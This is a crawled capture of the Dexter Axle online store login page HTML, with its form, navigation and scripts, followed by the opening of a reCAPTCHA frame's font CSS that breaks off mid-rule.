

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/Login?ReturnUrl=%2FStore%2FCart%3FContinueShopping%3D%252Fproduct%252F2753%252F144%252Fbrakerite-kit
body_size: 7265
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Login | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Login | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/Login" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fLogin%3fReturnUrl%3d%252FStore%252FCart%253FContinueShopping%253D%25252Fproduct%25252F2753%25252F144%25252Fbrakerite-kit"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FStore%252FCart%253FContinueShopping%253D%25252Fproduct%25252F2753%25252F144%25252Fbrakerite-kit">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fLogin%3fReturnUrl%3d%252FStore%252FCart%253FContinueShopping%253D%25252Fproduct%25252F2753%25252F144%25252Fbrakerite-kit">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<div class="store-container"></div>

<div class="container container-xs sub-margin-top">
    <div class="cart-container news-article">
        <h1 class="h4 mb-3">Login</h1>

        <p class="mb-3">Don't have an account?&nbsp; &nbsp;<a class="link" href="/register?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252Fproduct%252F2753%252F144%252Fbrakerite-kit">Register <i class="fa fa-long-arrow-right"></i></a></p>


        <form class="styledForm" role="form" action="/Account/Login?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252Fproduct%252F2753%252F144%252Fbrakerite-kit" method="post" id="dexter-login">
            <input name="__RequestVerificationToken" type="hidden" value="7nNAP25_MraaCTsoqMFL3hzs8YUgb0B-eu0QQkBj2LWNmlUaQHtGCT0vBSPFyvUf8LXVi2vjar4W82dfdKrJ33ZbWd6XJ5gH-rx6kDEMqk81" />

            

            <div class="row gutters-narrow">
                <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Email<span class="required"> *</span></span><input data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-required="The Email field is required." id="Email" name="Email" placeholder="Email" type="text" value="" /><span class="label" role="presentation">Email<span class="required"> *</span></span></label>                    <small><span class="field-validation-valid text-danger" data-valmsg-for="Email" data-valmsg-replace="true"></span></small>
                </div>
                <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Password<span class="required"> *</span></span><input data-val="true" data-val-required="The Password field is required." id="Password" name="Password" placeholder="Password" type="password" /><span class="label" role="presentation">Password<span class="required"> *</span></span></label>                    <small><span class="field-validation-valid text-danger" data-valmsg-for="Password" data-valmsg-replace="true"></span></small>
                </div>
                <div class="col-12 column-margin">
                    <div class="row align-items-center">
                        <div class="col-auto">
                            <button type="submit" class="commerce-btn bg-red">Login</button>
                            <div class="g-recaptcha" id="recaptcha" data-sitekey="6LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0" data-callback="onFormSubmit" data-size="invisible" style="display:none"></div>
                        </div>
                        <div class="col-auto">
                            <a href="/Account/Forgot?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252Fproduct%252F2753%252F144%252Fbrakerite-kit">Forgot your password?</a>
                        </div>
                    </div>
                </div>
            </div>
        </form>
        <script src='https://www.google.com/recaptcha/api.js'></script>
        <script>
            function onFormSubmit(token) {
                //console.log('g-recaptcha-response: ' + document.getElementById('g-recaptcha-response').value);
                var theform = document.getElementById("dexter-login");
                theform.submit();
            }

            $(document).ready(function () {
                $("#dexter-login").submit(function (e) {
                    event.preventDefault();
                    grecaptcha.execute();
                });
            });
        </script>
    </div>
</div>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2025 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0&co=aHR0cHM6Ly93d3cuZGV4dGVyYXhsZS5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tqfpfyyw2act
body_size: 47058
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
